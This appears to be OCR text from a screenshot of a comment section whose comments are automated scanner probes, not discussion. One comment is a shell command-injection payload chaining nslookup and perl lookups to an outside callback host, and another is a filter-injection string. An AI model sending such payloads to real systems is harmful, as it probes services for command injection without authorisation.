
;(nslookup hitdqrpisihqxff394.bxss.me||perl -e
"gethostbyname('hitdqrpisihqxff394.bxss.me')")|
(nslookup hitdqrpisihqxff394.bxss.me||perl -e
"gethostbyname('hitdqrpisihqxff394.bxss.me')")&
(nslookup hitdqrpisihqxff394.bxss.me||perl -e
"gethostbyname('hitdqrpisihqxff394.bxss.me')")
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
1
!(()&&!|*|*|
Reply
10 tháng trước